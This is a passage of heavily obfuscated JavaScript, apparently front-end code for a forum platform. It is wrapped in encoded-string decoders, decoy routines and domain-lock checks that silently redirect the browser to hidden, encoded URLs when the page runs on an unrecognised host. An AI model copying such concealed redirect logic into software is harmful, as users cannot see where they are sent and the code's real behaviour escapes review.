__Buffer="wCcTp:Jxo9RMFE/?%mv$G5SYu,rN;{1zZ8Hb\"XhBAy*IKf}i#e+3~q[dQ>a)sn(P2]l&L|UV7^!<j.4@6k=tDW_`O0g",__Array,utf8ArrayToStr,I_DEmL,ASPzay,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],ASPzay=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],ASPzay|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((ASPzay|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function egIAX5L(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=fRl93_(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof top!==egIAX5L(t8htEsC[48])&&typeof top.location!==egIAX5L(t8htEsC[48])){function PZXbo6F(__TextDecoder){var __Buffer="EqF}:+Y;Xp9@|oC5.BAg%T^DV1>KGIrHe#UJlvMc]h~iOPu0&m2bSR$zN\"ft!(y6k,=nLd<QjaWwZ83x*_`[4/?{)s7",__Array,utf8ArrayToStr,I_DEmL,ASPzay,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],ASPzay=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],ASPzay|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((ASPzay|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function ZPrBMG(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=PZXbo6F(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}top.location.href=ZPrBMG(253)}else if(typeof location!==egIAX5L(t8htEsC[48])){location.href=egIAX5L(254)}}catch(KBZ3Xe){}return t8htEsC[17]}catch(KBZ3Xe){if(__Uint8Array(t8htEsC[3])in DLU7My){__globalObject()}function __globalObject(){function __TextDecoder(__TextDecoder){return __TextDecoder[t8htEsC[1]]*t8htEsC[50]+(__TextDecoder[t8htEsC[0]]<t8htEsC[0]?t8htEsC[49]|__TextDecoder[t8htEsC[0]]:__TextDecoder[t8htEsC[0]])}function __Buffer(__TextDecoder){switch(((__TextDecoder&t8htEsC[49])!==t8htEsC[0])*t8htEsC[1]+(__TextDecoder<t8htEsC[0])*t8htEsC[45]){case t8htEsC[0]:return[__TextDecoder%t8htEsC[49],Math.trunc(__TextDecoder/t8htEsC[50])];case t8htEsC[1]:return[__TextDecoder%t8htEsC[49]-t8htEsC[49],Math.trunc(__TextDecoder/t8htEsC[50])+t8htEsC[1]];case t8htEsC[45]:return[((__TextDecoder+t8htEsC[49])%t8htEsC[49]+t8htEsC[49])%t8htEsC[49],Math.round(__TextDecoder/t8htEsC[50])];case t8htEsC[46]:return[__TextDecoder%t8htEsC[49],Math.trunc(__TextDecoder/t8htEsC[50])]}}let __Array=__TextDecoder([t8htEsC[45],t8htEsC[52]]),utf8ArrayToStr=__TextDecoder([t8htEsC[1],t8htEsC[45]]),I_DEmL=__Array+utf8ArrayToStr,ASPzay=I_DEmL-utf8ArrayToStr,zcQmYlp=ASPzay*t8htEsC[45],pV0d1v=zcQmYlp/t8htEsC[45];RtPkeHA(console.log(__Buffer(I_DEmL)),console.log(__Buffer(ASPzay)),console.log(__Buffer(zcQmYlp)),console.log(__Buffer(pV0d1v)))}return t8htEsC[17]}}(),z4pFa6r=z4pFa6r[__Uint8Array(t8htEsC[51])](t8htEsC[52]))}const fRl93_=[__Uint8Array(257),__Uint8Array(t8htEsC[57]),__Uint8Array(t8htEsC[56])],egIAX5L=fRl93_[__Uint8Array(260)](__TextDecoder=>{(function(){try{var __TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay;RtPkeHA(__Buffer=__TextDecoder([t8htEsC[27],t8htEsC[28],t8htEsC[29],t8htEsC[21]]),__Array=__TextDecoder([t8htEsC[30],__Uint8Array(t8htEsC[53]),__Uint8Array(t8htEsC[54])]),utf8ArrayToStr="");try{if(typeof window!==__Uint8Array(t8htEsC[55])&&typeof location!==__Uint8Array(t8htEsC[55])&&location[__Buffer]){RtPkeHA(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===__Uint8Array(261)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(zcQmYlp){}I_DEmL=[__Uint8Array(t8htEsC[56]),__Uint8Array(t8htEsC[57])];for(ASPzay=t8htEsC[0];ASPzay<I_DEmL.length;ASPzay++){var pV0d1v=I_DEmL[ASPzay];if(!pV0d1v)continue;if(utf8ArrayToStr===pV0d1v)return t8htEsC[23];if(utf8ArrayToStr.length>pV0d1v.length&&utf8ArrayToStr.slice(-(pV0d1v.length+t8htEsC[1]))==t8htEsC[31]+pV0d1v)return t8htEsC[23]}if(typeof window===__Uint8Array(t8htEsC[55]))return t8htEsC[23];try{function kTSl57(__TextDecoder){var __Buffer="9JUBiCINQbdTeaDRhSksGM7q4[/m^ZyK]\"|l*@`o,}#Y<_j{>V:Lx$5w+%0t83&g!Pv;~Hz1uF=rf(O.p62EXn?)WAc",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function ygZ0YA9(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=kTSl57(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof top!==__Uint8Array(t8htEsC[55])&&typeof top.location!==ygZ0YA9(t8htEsC[58])){function Mx2jn8(__TextDecoder){var __Buffer="F[)tJzsg\"_Dy7.?a96T,ZInGr>:Cb}4<~p*Pdk(+e3Xox5MU&jRcqh]/^wV`#QHN@2=lLfvE1Y0%mu$S!WAB8i{KO;|",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function ZO6XQc(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=Mx2jn8(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}top.location.href=ZO6XQc(263)}else if(typeof location!==ygZ0YA9(t8htEsC[58])){function zA0N3KG(__TextDecoder){var __Buffer="Q>eqrIHF/vSnz0*K]jy+AbOo;,{|Y^fMc8N.?U)t$D[BV}(RZ`5~P3s6J&4gLE2uwC=im<aW9!Tpx%#7dG_1hX\"k:l@",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function KBZ3Xe(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=zA0N3KG(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}location.href=KBZ3Xe(264)}}catch(zcQmYlp){}return t8htEsC[17]}catch(zcQmYlp){return t8htEsC[17]}})();return z4pFa6r[__Uint8Array(265)](__TextDecoder)});if(!egIAX5L){function PZXbo6F(__TextDecoder){var __Uint8Array="0v6BFl)GV$uLkJPh?Z7@>ze<^/=M}H.jUgtqo!Rr&As`d+82fc_y{5*pmK(;DO3S:1b\"xC#w|~YIE%n]aW94,Q[iTXN",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function ZPrBMG(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=PZXbo6F(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(KBZ3Xe[__Uint8Array(t8htEsC[36])][ZPrBMG(266)](ZPrBMG(267))[ZPrBMG(268)](t8htEsC[59],ZPrBMG(269)),KBZ3Xe[ZPrBMG(270)]=t8htEsC[19])}},[__String(271)](){function __TextDecoder(__TextDecoder){var __Uint8Array="D8iSLcemkAOMn&N(=9$0`7x)U\"q,ZP6QdBF{wz1#:KrVvGCb3T~^@]jla%_hgIt/[RuJH<f5WEXosYp.>4*+|}y2!;?",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__TextDecoder(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}if(__Uint8Array(272)in DLU7My){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,__globalObject;RtPkeHA(__Buffer=[],__Array=t8htEsC[0],utf8ArrayToStr=t8htEsC[0],__TextDecoder.sort((__TextDecoder,__Uint8Array)=>__TextDecoder-__Uint8Array));for(__globalObject=t8htEsC[0];__globalObject<__Uint8Array;__globalObject++){if(__globalObject>t8htEsC[0]&&__TextDecoder[__globalObject]===__TextDecoder[__globalObject-t8htEsC[1]])continue;RtPkeHA(__Array=__globalObject+t8htEsC[1],utf8ArrayToStr=__Uint8Array-t8htEsC[1]);while(__Array<utf8ArrayToStr)if(__TextDecoder[__globalObject]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]<t8htEsC[0]){__Array++}else if(__TextDecoder[__globalObject]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]>t8htEsC[0]){utf8ArrayToStr--}else{__Buffer.push([__TextDecoder[__globalObject],__TextDecoder[__Array],__TextDecoder[utf8ArrayToStr]]);while(__Array<utf8ArrayToStr&&__TextDecoder[__Array]===__TextDecoder[__Array+t8htEsC[1]])__Array++;while(__Array<utf8ArrayToStr&&__TextDecoder[utf8ArrayToStr]===__TextDecoder[utf8ArrayToStr-t8htEsC[1]])utf8ArrayToStr--;RtPkeHA(__Array++,utf8ArrayToStr--)}}return __Buffer};console.log(__TextDecoder)}if(!ips[__Uint8Array(273)][t8htEsC[61]][__Uint8Array(274)](__Uint8Array(275),ips[__Uint8Array(t8htEsC[60])](__Uint8Array(277))+t8htEsC[62]+ips[__Uint8Array(t8htEsC[60])](__Uint8Array(278)))){function __Array(__TextDecoder){var __Uint8Array="Pu^x%\"v1{7U;HS?,y#cD@FgCmdl[VoT596f*]Kq<X}~W0j&a_Y3/BwIOAehQzb2sp`!)>N$iE=:LtnJRM+.kr(|8GZ4",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}ips[__Uint8Array(279)]()(ips[utf8ArrayToStr(280)](utf8ArrayToStr(281))+utf8ArrayToStr(282))[utf8ArrayToStr(283)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="JRka<m;zg]KSt,AdB\"C:6hu7DT%f>UEv8*#!YO4_0rM?F{w&@Pn^}ZWp+G=o5x$`Hc[1ljQy2(/Ii3XsN9V.~)|eqLb",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}let __Array={};RtPkeHA(__globalObject[__Buffer(284)](__TextDecoder,function(__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="N7FHPk!@+J_VZQYu#RIvbihWSt{w.]E)lA~}K:g<D\"2o,$9?Bq/c04>Us3X1*yfrOaC`(L|dpGzx%5Tm6jM&[n=e^;8",__Buffer,utf8ArrayToStr,__Array,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),utf8ArrayToStr=__Buffer.length,__Array=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<utf8ArrayToStr;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){__Array.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(__Array)}function utf8ArrayToStr(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Buffer(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__Array[__TextDecoder]=[],__globalObject[utf8ArrayToStr(285)](__Uint8Array,function(__Uint8Array,__Buffer){__Array[__TextDecoder][utf8ArrayToStr(286)](__Buffer)}))}),ips[__Buffer(287)][t8htEsC[61]][__Buffer(288)](__Buffer(289),ips[__Buffer(290)](__Buffer(291))+t8htEsC[62]+ips[__Buffer(292)+__Buffer(293)](__Buffer(294)),__Array))})}},[__String(295)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="`yx#^\"C$pBilZVP]=3f{;_6T|+sqwoLI}MgDOEXbm~j.hK/Gn<0(&9%FR5SvAcYNUQJ,81>!)@k?[7u*:ae4zdtW2rH",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof __globalObject(__TextDecoder[__Buffer(296)+__Buffer(297)+t8htEsC[63]])[__Buffer(298)](__Buffer(299))==__Buffer(300)){function __Array(__TextDecoder){var __Uint8Array="k39ntA$M.S]QB>ZjJH*s=Y[1mhoV8iW\"r/`z6pyCNb~xL{R?T&Kfg(%cDUe5Ga4E@wP0I2,!qXOFl|_:;v7u^)#+}<d",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[64])])[utf8ArrayToStr(302)](utf8ArrayToStr(303)+utf8ArrayToStr(304)+utf8ArrayToStr(305),""),__globalObject(document)[utf8ArrayToStr(306)+"r"](utf8ArrayToStr(307),[__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[64])])]),__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[64])])[utf8ArrayToStr(308)]());return t8htEsC[17]}},[__String(309)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="L>&g|Zj%*A].@v:UtJx3ew$p;PRB,Mu5~9l24YQ_\"TXVfs/{Soa8Cr`H+nmWz)^i7d<K[Db}#E!I1c=k?GFyN(06qOh",__Uint8Array,__Buffer,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var I_DEmL=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __Uint8Array(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=__TextDecoder(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}__globalObject[__Uint8Array(310)]();const __Buffer=this;RtPkeHA(this[__Uint8Array(311)](),clearTimeout(__Buffer[__Uint8Array(t8htEsC[65])]),__Buffer[__Uint8Array(t8htEsC[65])]=setTimeout(function(){function __globalObject(__globalObject){var __TextDecoder="`SOqVpKA_dL|<7Q4kU1?*^$B{JcF#ngv=2W0Do,jaNP8~uzl}.Y:@+iI>;3Hf!Gyx\"h(&tmC/w9e[%REZs5)M6XrbT]",__Uint8Array,__Buffer,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var I_DEmL=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __TextDecoder(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__globalObject(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}__Buffer[__TextDecoder(313)]()},t8htEsC[66]))},[__String(314)]:__TextDecoder[__String(315)](function(){function __globalObject(__globalObject){var 